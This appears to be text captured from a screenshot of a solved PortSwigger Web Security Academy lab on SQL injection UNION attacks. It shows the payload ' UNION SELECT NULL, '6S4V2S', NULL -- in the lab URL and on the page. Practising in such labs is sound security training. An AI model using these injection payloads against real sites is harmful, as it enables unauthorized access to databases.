 https://ac631f011e282ef2808806b5002800dd.web-security-academy.net/filter?category=Accessories ' UNION SELECT NULL, '6S4V2S', NULL --
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Portswigger | web-sec... Google Dịch
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Login
WE LIKE TO
SHOP
Accessories ' UNION SELECT NULL, '6S4V2S', NULL --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
6S4V2S